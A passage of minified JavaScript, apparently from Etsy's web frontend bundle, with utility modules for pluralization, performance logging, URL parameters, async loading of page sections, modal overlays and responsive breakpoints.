Error(`Invalid case type: ${e[0]}`)}};var f=function(e,t){for(let n=0,r=e.length;n<r;n++){const r=e[n];if(r instanceof Array){if(r[0]<=t&&t<=r[1])return true}else if(parseInt(t)===parseInt(r))return true}return false};var p=function(e,t,n){const r=e%t;return f(n,r)};if(e.length!==t.length)throw new Error(i._hogan.pluralErrorTemplate.render({message:"'content' and 'parsedPluralForms' should have identical `.length`s.",cases:e,forms:t,count:n}));try{var h=u(t,n)}catch(g){throw new Error(i._hogan.pluralErrorTemplate.render({message:g.message,cases:e,forms:t,count:n}))}if(void 0===e[h])throw new Error(i._hogan.pluralErrorTemplate.render({message:"there isn't an entry in 'content' for the plural index that should be used",cases:e,forms:t,count:n}));return e[h]},validateMsgExists(e,t,n,r){if(!e)throw new Error(i._hogan.msgNotFoundErrorTemplate.render({msg:[t,n,r].join(" - "),msgs:Object.keys(i.catalog[t][r]).join()}))},validateAllKeysInData(e,t,n){let r=a[e];r||(r=a[e]=t.split(/{{{?|}}}?/g).filter(((e,t)=>t%2!==0)).map((e=>e.trim())));const s=r.filter((e=>!n.hasOwnProperty(e)));if(s.length>0)throw new Error(i._hogan.keyNotFoundErrorTemplate.render({key:s.join()}))}};false;const c=i},8845:(e,t,n)=>{"use strict";n.r(t);n.d(t,{default:()=>f});var r=n(1089);const s=window;const o=new Set;const a=(e,t=false)=>{var n,a,i;if("function"!==typeof(null===(n=s.__etsy_logging)||void 0===n||null===(a=n.perf)||void 0===a?void 0:a.prefixMarkMeasure)){s.__etsy_perf?r["default"].captureMessage("[Service Worker] An outdated perf const was detected on the window object"):r["default"].captureException("window.__etsy_logging.perf.prefixMarkMeasure is not a function");return}if("function"!==typeof(null===(i=s.performance)||void 0===i?void 0:i.mark))return;const c=t?e:s.__etsy_logging.perf.prefixMarkMeasure(e);s.performance.mark(c);t&&o.add(c)};const i=(e,t,n)=>{var a,i,c;if("function"!==typeof(null===(a=s.__etsy_logging)||void 0===a||null===(i=a.perf)||void 0===i?void 0:i.prefixMarkMeasure)){r["default"].captureException(new Error("window.__etsy_logging.perf.prefixMarkMeasure is not a function"));return}if("function"!==typeof(null===(c=s.performance)||void 0===c?void 0:c.measure))return;s.performance.measure(s.__etsy_logging.perf.prefixMarkMeasure(e),t?o.has(t)?t:s.__etsy_logging.perf.prefixMarkMeasure(t):void 0,n?o.has(n)?n:s.__etsy_logging.perf.prefixMarkMeasure(n):void 0)};const c=e=>{var t,n;if("function"!==typeof(null===(t=s.__etsy_logging)||void 0===t||null===(n=t.perf)||void 0===n?void 0:n.prefixMarkMeasure)){r["default"].captureException(new Error("window.__etsy_logging.perf.prefixMarkMeasure is not a function"));return""}return s.__etsy_logging.perf.prefixMarkMeasure(e)};const l=e=>{var t,n,r;if("function"!==typeof(null===(t=s.__etsy_logging)||void 0===t||null===(n=t.perf)||void 0===n||null===(r=n.logger)||void 0===r?void 0:r.getMetricsFromQueue))return{};return s.__etsy_logging.perf.logger.getMetricsFromQueue(e)};const u=()=>{var e,t;if(!(null!==(e=s.__etsy_logging)&&void 0!==e&&null!==(t=e.perf)&&void 0!==t&&t.e))return[];return s.__etsy_logging.perf.e};const d=()=>{var e,t;if(!(null!==(e=s.__etsy_logging)&&void 0!==e&&null!==(t=e.perf)&&void 0!==t&&t.e))return;s.__etsy_logging.perf.e=[]};const f={mark:a,measure:i,prefixMarkMeasure:c,getMetricsFromQueue:l,getMetricQueue:u,clearMetricQueue:d}},2794:(e,t,n)=>{"use strict";n.r(t);n.d(t,{default:()=>g});function r(e){const t=f(e||document.URL);const n=t.indexOf("?");const r={};if(-1!==n){const e=t.substring(n+1);const s=e.split("&");s.forEach((e=>{const[t,n]=e.split("=");t&&n&&(r[decodeURIComponent(t)]=decodeURIComponent(n.replace(/\+/g,"%20")))}))}return r}function s(e,t){const n=d(e);const s={...r(e),...t};const o=u(f(e));return`${o}?${p(s)}${n}`}function o(e,t){const n={};const o=r(e);Object.entries(t).forEach((([e,t])=>{n[e]=t(o[e])}));return s(e,n)}function a(e,t){const n=r(e);const s=d(e);const o=u(f(e));t.forEach((e=>{delete n[e]}));return`${o}?${p(n)}${s}`}function i(e=void 0){if(!e)return window.location.pathname;const t=document.createElement("a");t.href=e;return t.pathname}function c(e){const t=document.createElement("a");t.href=e;return t.pathname+t.search+t.hash}function l(e=void 0){let t="";let n="";if(e){const r=document.createElement("a");r.href=e;({protocol:t,host:n}=r)}else({protocol:t,host:n}=window.location);return`${t}//${n}`}function u(e){const t=e.indexOf("?");return-1!==t?e.substring(0,t):e}function d(e){const t=e.indexOf("#");return-1!==t?e.substring(t,e.length):""}function f(e){const t=e.indexOf("#");return-1!==t?e.substring(0,t):e}function p(e){if("object"!==typeof e||null===e)return"";const t=[];Object.entries(e).forEach((([e,n])=>{null!==n&&void 0!==n&&""!==n&&t.push(`${encodeURIComponent(e)}=${encodeURIComponent(n).replace(/%20/g,"+")}`)}));return t.join("&")}function h(){return document.location.href}const g={getParameters:r,appendOrReplaceParameters:s,updateParameters:o,removeParameters:a,getPath:i,getFullPath:c,getDomain:l,removeQueryString:u,getFragmentIdentifier:d,removeFragmentIdentifier:f,constructQueryString:p,getLocationHref:h}},1089:(e,t,n)=>{"use strict";n.r(t);n.d(t,{default:()=>l,didNotInitialize:()=>a});var r,s;const o=function(){};const a=!window.Sentry;const i="object"===typeof window?null===(r=window.console)||void 0===r?void 0:r.log:null;const c="object"===typeof window?null===(s=window.console)||void 0===s?void 0:s.error:null;const l=window.Sentry||{withScope(e){const t={setExtra:o,setTag:o,setExtras:o,setTags:o};e(t)},configureScope:o,setExtra:o,setTag:o,setExtras:o,setTags:o,captureException:c||o,captureMessage:i||o}},8313:(e,t,n)=>{"use strict";n.r(t);n.d(t,{default:()=>o});const r=[];for(let a=0;a<256;a++)r[a]=(a<16?"0":"")+a.toString(16);function s(){const e=4294967295*Math.random()|0;const t=4294967295*Math.random()|0;const n=4294967295*Math.random()|0;const s=4294967295*Math.random()|0;return`${r[255&e]+r[e>>8&255]+r[e>>16&255]+r[e>>24&255]}-${r[255&t]}${r[t>>8&255]}-${r[t>>16&15|64]}${r[t>>24&255]}-${r[63&n|128]}${r[n>>8&255]}-${r[n>>16&255]}${r[n>>24&255]}${r[255&s]}${r[s>>8&255]}${r[s>>16&255]}${r[s>>24&255]}`}const o=s},8795:(e,t,n)=>{"use strict";n.r(t);n.d(t,{default:()=>s});const r={href:window.location.href,hash:window.location.hash,search:window.location.search,redirect(e){window.location=e},restore(){r.href=window.location.href;r.hash=window.location.hash;r.search=window.location.search}};r.restore();const s=r},9073:(e,t,n)=>{"use strict";n.r(t);n.d(t,{adminPublishEvent:()=>c,errorQueue:()=>d,firedEvents:()=>u,getLogEvent:()=>p,getLogEventImmediately:()=>h,isBot:()=>g,setPageGuid:()=>v,storeAsyncAb:()=>_,updateFrontendEventLoc:()=>l,w:()=>i});var r,s,o,a;const i=window;const c=e=>{var t;if("function"!==typeof(null===(t=i.__etsy_logging)||void 0===t?void 0:t.adminPublishEvent))return;i.__etsy_logging.adminPublishEvent(e)};const l=e=>{var t;if("function"!==typeof(null===(t=i.__etsy_logging)||void 0===t?void 0:t.updateLoc))return;i.__etsy_logging.updateLoc(e)};const u=(null===(r=i.__etsy_logging)||void 0===r?void 0:r.firedEvents)||[];const d=(null===(s=i.__etsy_logging)||void 0===s?void 0:s.errorQueue)||[];const f=()=>{};const p=()=>{var e,t;return(null===(e=i.__etsy_logging)||void 0===e||null===(t=e.eventpipe)||void 0===t?void 0:t.logEvent)||f};const h=()=>{var e,t;return(null===(e=i.__etsy_logging)||void 0===e||null===(t=e.eventpipe)||void 0===t?void 0:t.logEventImmediately)||f};const g=(null===(o=i.__etsy_logging)||void 0===o||null===(a=o.bots)||void 0===a?void 0:a.isBot)||false;const v=e=>{var t,n;null!==(t=i.__etsy_logging)&&void 0!==t&&null!==(n=t.defaults)&&void 0!==n&&n.page_guid&&(i.__etsy_logging.defaults.page_guid=e)};const _=e=>{i.__etsy_logging&&(i.__etsy_logging.asyncAb={...e,...i.__etsy_logging.asyncAb})}},8429:(e,t,n)=>{"use strict";n.r(t);n.d(t,{AsyncSpecsLogger:()=>a,wrapAjaxOptionsWithLogging:()=>i});var r=n(7159);var s=n(3693);function o(e,t,n){t in e?Object.defineProperty(e,t,{value:n,enumerable:true,configurable:true,writable:true}):e[t]=n;return e}class a{constructor(e,t={}){o(this,"routeName",void 0);o(this,"url",void 0);o(this,"ajaxData",void 0);o(this,"window",void 0);this.routeName=e;this.url=t.url||"";this.ajaxData=t.data||{};this.window=r["default"].get()}getNumSpecsRequested(){return this.ajaxData.specs?Object.keys(this.ajaxData.specs).length:0}getPerformanceEntryRegExp(){const e=this.window.location?this.window.location.origin:"";return new RegExp(`^${this.escape(e+this.url)}`)}escape(e){return e.replace(/[-/\\^&?._]/g,"\\$&")}getPerformanceResourceTiming(){var e;if(null!==(e=this.window.performance)&&void 0!==e&&e.getEntriesByType){const e=this.getPerformanceEntryRegExp();const t=this.window.performance.getEntriesByType("resource")||[];const n=t.find((t=>!!t.name&&t.name.match(e)));return n}return null}complete(e){const t=this.getPerformanceResourceTiming()||{};const n={duration:Math.floor(t.duration||0),transfer_size:t.transferSize};const r={specs_requested:this.getNumSpecsRequested(),status_code:e.status};Object.entries(n).forEach((([e,t])=>{void 0!==t&&s["default"].timing(`async_spec_load.js.${this.routeName}.${e}`,t,.1)}));Object.entries(r).forEach((([e,t])=>{void 0!==t&&s["default"].increment(`async_spec_load.js.${this.routeName}.${e}.${t}`,.1)}))}}function i(e,t){const n=t||{};const r=new a(e,n);const s=t["complete"];const o=function(...e){s&&"function"===typeof s&&s(...e);r.complete(e[0])};n.complete=o;return n}},7881:(e,t,n)=>{"use strict";n.r(t);n.d(t,{default:()=>_,shouldLogRoute:()=>g});var r=n(3936);var s=n.n(r);var o=n(7777);var a=n(5688);var i=n(2315);var c=n(6220);var l=n(8429);var u=n(2794);var d=n(1089);var f=n(8845);const p={GET:"GET",POST:"POST"};const h=["async_active_filters","async_filter_rail","async_search_results","async_top_filters","cart_async_lsao_recs","cart_async_recs","collections-items-paginated-section","collectionsList","CollectionsRecs","desktop_async_mfts","free-shipping-bundle","gift_mode_async","gift_mode_occasion_async","gift_mode_results_async","google_tag_manager","home_async_signed_out","home_async","impact_tracker_async","listing_async_bottom_collections","listing_async_bottom","listingCards","market_async_faq","market_async_guides_carousel","market_async_perso_query_suggestions","market_async_recs","market_async_related_terms","market_async_reviews","market_async_technique_query_suggestions","neu-quick-view","nlp_suggested_searches","nlp_async","nlp_async_signed_out","notificationsUpdatesPreview","post_add_to_cart_overlay_content","receiptModal","reviews","search_async_gift_ideas","search_async_gifting_banner","search_async_narrow_by_style","search_async_narrow_by_theme_middle","search_async_narrow_by_theme_top","search_async_narrowing_modules","search_async_ppfy_recs","search_async_recs","search-pathways","search_async_perso_query_suggestions","search_async_technique_query_suggestions","search_async_related_query_suggestions","shop_home_async_items","sh_lazy_load","listing_async_circle_tags","listing_async_circle_tags_below_mfts","fullscreen_convos_modal"];function g(e){return!!h.find((t=>t===e))}let v=0;const _=(0,i["default"])(((e,t,n,r,i,h=null)=>{const _=`${e}_${++v}`;f["default"].mark(`async_spec_start_${_}`);const m=r||p.POST;if(!(m in p))return s().Deferred().rejectWith(new Error(`Invalid fetch type: ${m}`));const y=n||c["default"].getNumber("neu_api_specs_sample_rate");const w=c["default"].getBoolean("runtime_analysis");const E=m===p.POST?a["default"]:o["default"];const b={specs:t,stats_sample_rate:null!==y&&void 0!==y?y:void 0,log_performance_metrics:g(e),runtime_analysis:null!==w&&void 0!==w?w:void 0};c["default"].featureIsEnabled("is_buildavite_enabled")&&(b["is_buildavite_enabled"]=true);let C=e;const $=u["default"].getParameters();const O=$["x_cluster_name"];const k=$["cross_stitch_tag"];if(i)if(m===p.POST){C=`${e}?features=${i}`;O&&(C+=`&x_cluster_name=${O}`)}else{b["features"]=i;O&&(b["x_cluster_name"]=O)}k&&(C+=`${C.includes("?")?"&":"?"}cross_stitch_tag=${k}`);h&&(b["view_data_event_name"]=h);const S=c["default"].getBoolean("is_eligible_for_showing_more_items_on_explore_more",false);let A;if(g(e)){b.log_performance_metrics=true;A=E(C,b);A=(0,l.wrapAjaxOptionsWithLogging)(e,A)}else A=E(C,b);A.headers={...A.headers,"x-recs-primary-referrer":document.referrer,"x-recs-primary-location":document.location.href,"x-recs-should-show-more":S};if(A.data instanceof Object&&m===p.POST&&!false)try{A.data=JSON.stringify(A.data);A.contentType="application/json"}catch(M){d["default"].captureException(M)}return s().ajax(A).done((()=>f["default"].measure(`async_spec_measure_${_}`,`async_spec_start_${_}`)))}))},2315:(e,t,n)=>{"use strict";n.r(t);n.d(t,{default:()=>p});var r=n(3936);var s=n.n(r);var o=n(6220);var a=n(3693);var i=n(7159);var c=n(2238);var l=n(1089);var u=n(9073);var d=n(7968);var f=n(3553);function p(e){const t="[data-neu-spec-placeholder]";const n="[data-neu-spec-placeholder-data]";function r(t,n,r,s,o,a=null){const i={};i[t]=[n,r];const c=o?E():null;return e(t,i,null,s,c,a).done((e=>{(0,u.storeAsyncAb)(e.abAttributes)}))}function p(t,n,r,s=false){const o={};const a=s?E():null;n.forEach((e=>{o[e.spec_name]=[e.spec_name,e.spec_args]}));return e(t,o,null,r,a).done((e=>{(0,u.storeAsyncAb)(e.abAttributes)}))}let h=0;function g(e,r,a,i){const u=r||t;const d=a||n;const f={};const p={};let g=false;s()(u).each((function(){const t=s()(this);const n=`spec${++h}`;const r=t.find(d).text();if(!r||!r.length){const t="Empty text for NeuSpec Loader template";l["default"].captureMessage(t,{level:"info",extra:{originalSpecName:e,parentSelector:u,childSelector:d}});false;return}let a;try{a=JSON.parse(r)}catch(m){const t="Could not parse JSON in NeuSpec Loader";l["default"].captureMessage(t,{level:"info",extra:{originalSpecName:e,parentSelector:u,childSelector:d,text:r}});false;return}if(!a||"object"!==typeof a)return;const v=a.spec_name;f[n]=[v,a.args||{}];g=true;const _=function(e){const r=e.output;const s=r[n];const a=t.get(0);if(void 0!==s){var i;a.getBoundingClientRect().top<=-1&&c["default"].logEvent({event_name:"spec_loaded_above_viewport",spec_name:v,has_activity:o["default"].getBoolean("has_activity")});let e=document.createElement("div");s.includes("shadowrootmode")&&"function"===typeof e.setHTMLUnsafe?e.setHTMLUnsafe(s):e.innerHTML=s;1===e.childElementCount&&e.firstChild instanceof HTMLElement&&(e=e.firstChild);null===(i=a.parentElement)||void 0===i?void 0:i.replaceChild(e,a);return e}return null};p[n]=i&&"function"===typeof i?function(e){const r=_(e);i(v,r,{specId:n,placeholder:t,response:e})}:_}));return{args:f,shouldSend:g,replaceMarkup(e){Object.entries(p).forEach((([t,n])=>{n(e)}))}}}function v(t,n={}){const r=n||{};const o=r.selectors||{};const i=r.done||function(){return};const c=r.afterReplaceMarkupEach||null;const l=g(t,o.placeholder,o.childData,null!==c&&void 0!==c?c:void 0);if(!l.shouldSend)return s().Deferred().resolveWith({output:[]});const d=r.passThroughUrlParamFeatures?E():null;let f=0;const p=performance.now();return e(t,l.args,null,null,d).fail((e=>{w(t);a["default"].increment(`neu.async_spec.specs_fetch.${t}.fail`,.1)})).done((e=>{a["default"].increment(`neu.async_spec.specs_fetch.${t}.success`,.1);(0,u.storeAsyncAb)(e.abAttributes);const n=()=>{i(e);m(e);y(e)};_(e.cssFiles,e.jsFiles,l.replaceMarkup,e).then((()=>{const e=performance.now();f=e-p;a["default"].increment(`neu.async_spec.with_assets.${t}.success`,.1);n();a["default"].timing(`neu.async_spec.with_assets.${t}.success.timing`,f)})).catch((()=>{a["default"].increment(`neu.async_spec.with_assets.${t}.fail`,.1);n()}))}))}function _(e,t,n,r){return(0,d["default"])(e).then((()=>{n(r);return(0,f["default"])(t)}))}function m(e){var t;const n=null===(t=e.jsData)||void 0===t?void 0:t.bespoke_neu_api_specs_stats;if(n&&"object"===typeof n&&!Array.isArray(n)){const e=new CustomEvent("neuSpecDataLoadComplete",{detail:{...n,is_loaded_async:true}});window.dispatchEvent(e)}}function y(e){const t=new CustomEvent("neuSpecDomLoadComplete",{detail:e});window.dispatchEvent(t)}function w(e){const t=new CustomEvent("neuSpecDataLoadFail",{detail:{routeName:e}});window.dispatchEvent(t)}function E(){const e=i["default"].get().location.search||"";const t=e.match(/features=(.*?)(&|$)/i);if(t&&3===t.length)return t[1];return new URLSearchParams(window.location.search).get("features")}return{getSpecArgsAndCallback:g,lazyLoad:v,fetch:e,fetchOne:r,fetchMany:p,getUrlParamFeatures:E,DEFAULT_PLACEHOLDER_SELECTOR:t,DEFAULT_CHILD_DATA_SELECTOR:n}}},7924:(e,t,n)=>{"use strict";n.r(t);n.d(t,{default:()=>a});var r=n(6220);var s=n(3693);function o(e){var t,n;return null!==(t=null===(n=document.querySelector(`meta[name='${e}'], meta[property='${e}']`))||void 0===n?void 0:n.getAttribute("content"))&&void 0!==t?t:""}function a(e){return()=>{const t=window.Etsy||{};const n=t[e];const a="string"===typeof n?n:o(e);const i=r["default"].getString(e,a);i||s["default"].increment(`common_nonce_missing.${e}`,.1);return i}}},3042:(e,t,n)=>{"use strict";n.r(t);n.d(t,{default:()=>s});var r=n(7310);function s(e,t,n){r["default"].addToObserver(e,t,n)}},2130:(e,t,n)=>{"use strict";n.r(t);n.d(t,{getPageGuid:()=>c,overwritePageGuidForAsyncRequest:()=>u,setPageGuid:()=>l});var r=n(6220);var s=n(1089);var o=n(5903);var a=n(8313);var i=n(9073);const c=()=>{const e=r["default"].getString("page_guid","");e||false||s["default"].captureMessage("page_guid missing from Etsy Context");return e};const l=e=>{(0,o["default"])(r["default"].data,{page_guid:e});(0,i.setPageGuid)(e)};const u=()=>{const e=(0,a["default"])();e||s["default"].captureMessage("next_async_request_page_guid missing from Etsy Context");l(e);return e}},3872:(e,t,n)=>{"use strict";n.r(t);n.d(t,{default:()=>r});function r(e,t){return e.replace(/\{\{(\w+)\}\}/g,((e,n)=>`${t[n]}`))}},7159:(e,t,n)=>{"use strict";n.r(t);n.d(t,{default:()=>r});const r={get(){return window}}},6126:(e,t,n)=>{"use strict";n.r(t);n.d(t,{default:()=>g});var r=n(3936);var s=n.n(r);var o=n(9290);var a=n(3157);var i=n(4047);var c=n(522);function l(e,t,n){t in e?Object.defineProperty(e,t,{value:n,enumerable:true,configurable:true,writable:true}):e[t]=n;return e}const u="etsyOverlay";const d={maskWrapper:"[data-overlay-mask-wrapper]",mask:"[data-overlay-mask]",contentWrapper:"[data-overlay-content-wrapper]",trigger:"[data-overlay-trigger]",closeBtn:"[data-overlay-close]",carouselNext:"[data-carousel-next]",carouselPrev:"[data-carousel-prev]",overlayContainer:"#etsy-modal-container"};const f={mask:'<div data-overlay-mask-wrapper class="ui-toolkit"><div data-overlay-mask class="overlay-mask display-none"></div></div>',contentWrapper:'<div data-overlay-content-wrapper class="overlay-mask overlay-content-wrapper display-none"></div>',overlayContainer:'<div id="etsy-modal-container" aria-hidden="true"></div>'};const p={overlayHasTrigger:false,pageContentSelector:"#content, #gnav-header, #cnav-header, #gnav-footer, #footer",overlayFades:false,animations:{open:{mask:false,content:false},close:{mask:false,content:false}},isClosable:true};class h{constructor(e,t){l(this,"element",void 0);l(this,"$element",void 0);l(this,"metadata",void 0);l(this,"options",void 0);l(this,"overlayID",void 0);l(this,"$overlayRegion",void 0);l(this,"$closeTriggers",void 0);l(this,"isSharedMask",void 0);l(this,"isSharedContentWrapper",void 0);l(this,"$etsyOverlayContainer",void 0);l(this,"$openTriggers",void 0);l(this,"isOpen",void 0);l(this,"lastFocusedElement",void 0);l(this,"$overlayMaskWrap",void 0);l(this,"$overlayMask",void 0);l(this,"$contentWrapper",void 0);this.element=e;this.$element=s()(e);this.metadata=this.$element.data();this.options=s().extend(true,{},p,t,this.metadata);this.init()}init(){this.overlayID=this.$element.attr("id");if(!this.overlayID)throw new Error("Overlay must have a unique ID");this.$overlayRegion=this.$element;this.$closeTriggers=this.$overlayRegion.find(d.closeBtn);this.isSharedMask=false;this.isSharedContentWrapper=false;this.$etsyOverlayContainer=s()(d.overlayContainer);if(0===this.$etsyOverlayContainer.length){s()("body").append(f.overlayContainer);this.$etsyOverlayContainer=s()(d.overlayContainer)}this._setupMask();this._setupContentWrapper();if(this.options.overlayHasTrigger){this.$openTriggers=s()(`[aria-controls="${this.overlayID}"]`);this._setupOpenEvents()}this.isOpen=false;this.lastFocusedElement=void 0}_setupMask(){var e;const t=s()(d.maskWrapper);const n=s()(f.mask);if(t.length>0){this.isSharedMask=true;this.$overlayMaskWrap=t}else this.$etsyOverlayContainer&&(this.$overlayMaskWrap=n.appendTo(this.$etsyOverlayContainer));this.$overlayMask=null===(e=this.$overlayMaskWrap)||void 0===e?void 0:e.find(d.mask)}_setupContentWrapper(){var e;const t=null===(e=this.$etsyOverlayContainer)||void 0===e?void 0:e.find(d.contentWrapper);const n=s()(f.contentWrapper);if(t&&t.length>0){this.isSharedContentWrapper=true;this.$contentWrapper=t}else this.$overlayMaskWrap&&(this.$contentWrapper=n.appendTo(this.$overlayMaskWrap))}_namespaceEvent(e){const t=this.overlayID;return`${e}.${t}.${u}`}_setupOpenEvents(){var e;null===(e=this.$openTriggers)||void 0===e?void 0:e.on(this._namespaceEvent("click.overlayOpenEvents"),this.open.bind(this));s()(document).on(this._namespaceEvent("keydown.overlayOpenEvents"),(e=>{var t;if(e.keyCode===a["default"].SPACE&&null!==(t=this.$openTriggers)&&void 0!==t&&t.is(document.activeElement)){e.preventDefault();this.open(e)}}))}moveOverlayOutsideContent(){if(this.$contentWrapper){var e;null===(e=this.$overlayRegion)||void 0===e?void 0:e.detach().appendTo(this.$contentWrapper)}}open(e){var t,n,r,o;let a;let c;if(this.isOpen)return;this.$element.trigger("overlay.beforeOpen",e);const l=document.activeElement;l instanceof HTMLElement&&(this.lastFocusedElement=l);s()("body").addClass("overflow-hidden");s()(this.options.pageContentSelector).attr("aria-hidden","true");null===(t=this.$etsyOverlayContainer)||void 0===t?void 0:t.attr("aria-hidden","false");null===(n=this.$overlayMask)||void 0===n?void 0:n.removeClass("display-none");null===(r=this.$contentWrapper)||void 0===r?void 0:r.removeClass("display-none");null===(o=this.$overlayRegion)||void 0===o?void 0:o.removeClass("display-none").attr("aria-hidden","false");this.moveOverlayOutsideContent();this.options.isClosable&&this._setupCloseEvents();this.options.overlayFades&&(this.options.animations.open.mask="animated-fade-in");this.options.animations.open.mask&&(a=(0,i["default"])(this.$overlayMask,this.options.animations.open.mask));this.options.animations.open.content&&(c=(0,i["default"])(this.$contentWrapper,this.options.animations.open.content));this.options.overlayFades?this._openForReal(e):s().when(a,c).done((()=>{this._openForReal(e)}))}_openForReal(e){if(this.$overlayRegion){o["default"].containFocusInElement(this.$overlayRegion);o["default"].setFocusToFirstFocusableElement(this.$overlayRegion,this.$overlayRegion.find([d.closeBtn,d.carouselNext,d.carouselPrev].join(",")));this.isOpen=true;this.$element.trigger("overlay.open",e)}}_setupCloseEvents(){var e,t;null===(e=this.$contentWrapper)||void 0===e?void 0:e.on(this._namespaceEvent("click.overlayCloseEvents"),(e=>{const t=s()(e.target);(t.is(this.$contentWrapper)||t.is(this.$overlayRegion))&&this.close(e)}));null===(t=this.$closeTriggers)||void 0===t?void 0:t.on(this._namespaceEvent("click.overlayCloseEvents"),this.close.bind(this));s()(document).on(this._namespaceEvent("keydown.overlayCloseEvents"),(e=>{var t;e.keyCode===a["default"].ESC&&this.close(e);e.keyCode===a["default"].ENTER&&null!==(t=this.$closeTriggers)&&void 0!==t&&t.is(document.activeElement)&&this.close(e)}))}_teardownCloseEvents(){var e,t;null===(e=this.$contentWrapper)||void 0===e?void 0:e.off(this._namespaceEvent("click.overlayCloseEvents"));null===(t=this.$closeTriggers)||void 0===t?void 0:t.off(this._namespaceEvent("click.overlayCloseEvents"));s()(document).off(this._namespaceEvent("keydown.overlayCloseEvents"));o["default"].removeContainFocus()}close(e){let t;let n;e&&e.keyCode===a["default"].ENTER&&e.preventDefault();if(!this.isOpen)return;this.$element.trigger("overlay.beforeClose",e);this.options.animations.close.mask&&(t=(0,i["default"])(this.$overlayMask,this.options.animations.close.mask));this.options.animations.close.content&&(n=(0,i["default"])(this.$contentWrapper,this.options.animations.close.content));s().when(t,n).done((()=>{this._closeForReal(e)}))}_closeForReal(e){var t,n,r,o;s()("body").removeClass("overflow-hidden");s()(this.options.pageContentSelector).attr("aria-hidden","false");null===(t=this.$etsyOverlayContainer)||void 0===t?void 0:t.attr("aria-hidden","true");null===(n=this.$overlayMask)||void 0===n?void 0:n.addClass("display-none");null===(r=this.$contentWrapper)||void 0===r?void 0:r.addClass("display-none");null===(o=this.$overlayRegion)||void 0===o?void 0:o.addClass("display-none").detach().attr("aria-hidden","true").appendTo("body");this._teardownCloseEvents();this.isOpen=false;this.lastFocusedElement&&this.lastFocusedElement.focus();this.$element.trigger("overlay.close",e)}destroy(){if(this.options.overlayHasTrigger&&this.$openTriggers){this.$openTriggers.off(this._namespaceEvent("click.overlayOpenEvents"));s()(document).on(this._namespaceEvent("keydown.overlayOpenEvents"),(e=>e))}this._teardownCloseEvents();!this.isSharedMask&&this.$overlayMaskWrap&&this.$overlayMaskWrap.remove();!this.isSharedContentWrapper&&this.$contentWrapper&&this.$contentWrapper.remove();this.$element.removeData(u)}updateAnimations(e){this.options.animations=s().extend(true,{},this.options.animations,e)}}(0,c["default"])(u,h);const g=h},780:(e,t,n)=>{"use strict";n.r(t);n.d(t,{default:()=>o});function r(e,t,n){t in e?Object.defineProperty(e,t,{value:n,enumerable:true,configurable:true,writable:true}):e[t]=n;return e}class s{static isAtOrBelow(e,t){if(!(e in s.breakpoints))return false;return s.breakpoints[t||s.getCurrentBreakpoint()]<=s.breakpoints[e]}static isAtOrAbove(e,t){if(!(e in s.breakpoints))return false;return s.breakpoints[t||s.getCurrentBreakpoint()]>=s.breakpoints[e]}static getCurrentWidth(){var e;return null===(e=window)||void 0===e?void 0:e.innerWidth}static getBreakpointForWidth(e){var t;let n=null!==(t=s.breakpointKeys[0])&&void 0!==t?t:"xs";if(!e)return n;for(const r of s.breakpointKeys)e>=s.breakpoints[r]&&(n=r);return n}static getCurrentBreakpoint(){return s.getBreakpointForWidth(s.getCurrentWidth())}static widthMatchesBreakpointAndDown(e,t){return void 0!==e&&e>=s.breakpoints[t]}static currentWidthMatchesBreakpointAndDown(e){return s.widthMatchesBreakpointAndDown(s.getCurrentWidth(),e)}static findOptionsForCurrentWidth(e){let t={};for(const n of s.breakpointKeys)s.currentWidthMatchesBreakpointAndDown(n)&&(t=Object.assign(t,e[n]));return t}}r(s,"breakpoints",{xs:0,sm:480,md:640,lg:900,xl:1200,tv:1400});r(s,"breakpointKeys",Object.keys(s.breakpoints));const o=s},4047:(e,t,n)=>{"use strict";n.r(t);n.d(t,{default:()=>l});var r=n(3936);var s=n.n(r);const o="animationend webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend transitionend webkitTransitionEnd MSTransitionEnd otransitionend",a="animation webkitAnimation mozAnimation MSAnimation oanimation transition webkitTransition MSTransition otransition",i=function(){false;return a.split(" ").some((e=>Object.prototype.hasOwnProperty.call(document.body.style,e)))};const c=function(e){e.stopPropagation();return true};function l(e,t,{onBeforeTransitionEnd:n=c,keepClass:r=false,baseAnimationClass:a="animated"}={}){const l=s().Deferred();if(!i())return l.resolve();const u=function(s){if(n(s)){e.removeClass(a).off(o,u);r||e.removeClass(t);l.resolve()}};e.addClass(a).addClass(t).on(o,u);return l.promise()}},522:(e,t,n)=>{"use strict";n.r(t);n.d(t,{default:()=>a});var r=n(3936);var s=n.n(r);var o=n(1089);function a(e,t){if(s().fn[e]&&"function"===typeof s().fn[e])return;s().fn[e]=function(n){const r=arguments;if(void 0===n||"object"===typeof n)return this.each((function(){s().data(this,e)||s().data(this,e,new t(this,n))}));if("string"===typeof n&&"_"!==n[0]){let a;this.each((function(){const i=s().data(this,e);if(t.prototype.isPrototypeOf(i)&&"function"===typeof i[n])a=i[n].apply(i,Array.prototype.slice.call(r,1));else if(Math.random()<=.1){const t="A command was triggered on a jQuery plugin that wasn't initialized properly.";o["default"].withScope((r=>{r.setExtra("options",n);r.setExtra("functionName",e);o["default"].captureMessage(t)}))}}));return void 0!==a?a:this}}}},9965:(e,t,n)=>{"use strict";n.r(t);n.d(t,{onDOMReady:()=>u,onDOMReadyPromise:()=>d,onWindowLoaded:()=>f,onWindowUnloaded:()=>p});var r=n(6220);const s=window;s.__hasDCLFired||(s.__hasDCLFired=false);function o(){return!!window}function a(){return!!document}function i(){return o()&&"function"===typeof window.addEventListener}function c(){return a()&&"function"===typeof document.addEventListener}function l(){const e=window.scheduler;if(e&&"function"===typeof e.yield)return e.yield();return new Promise((e=>{setTimeout(e,0)}))}c()&&document.addEventListener("DOMContentLoaded",(()=>{s.__hasDCLFired=true}));function u(e){if(!a())return;if(r["default"].getBoolean("fix_domready",false)){if(c()){if(s.__hasDCLFired){e();return}r["default"].getBoolean("auto_yield",false)?document.addEventListener("DOMContentLoaded",(async()=>{await l();e()})):document.addEventListener("DOMContentLoaded",e)}else(document.attachEvent?"complete"===document.readyState:"loading"!==document.readyState)&&e();return}(document.attachEvent?"complete"===document.readyState:"loading"!==document.readyState)?e():c()&&document.addEventListener("DOMContentLoaded",e)}function d(){return new Promise(u)}function f(e){a()&&"complete"===document.readyState?setTimeout(e,0):i()&&window.addEventListener("load",e)}function p(e){if(!i())return;const t="onpagehide"in window?"pagehide":"unload";window.addEventListener(t,e)}},2238:(e,t,n)=>{"use strict";n.r(t);n.d(t,{EventPipeDefaultsAbTypeGuard:()=>s,default:()=>a});var r=n(9073);const s=e=>"object"===typeof 